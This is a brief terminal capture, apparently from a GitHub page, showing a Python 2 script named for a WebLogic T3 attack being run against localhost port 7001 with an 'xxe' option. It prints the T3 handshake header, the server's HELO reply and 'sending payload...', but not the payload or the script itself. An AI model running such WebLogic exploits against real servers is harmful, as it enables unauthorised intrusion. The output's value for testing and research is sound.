 λ python2 weblogic-t3.py localhost 7001 xxe
connecting to localhost port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
~/Desktop
λ